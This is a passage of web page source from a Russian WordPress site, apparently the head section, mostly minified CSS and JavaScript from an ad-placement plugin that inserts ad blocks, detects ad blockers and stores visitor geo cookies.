</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 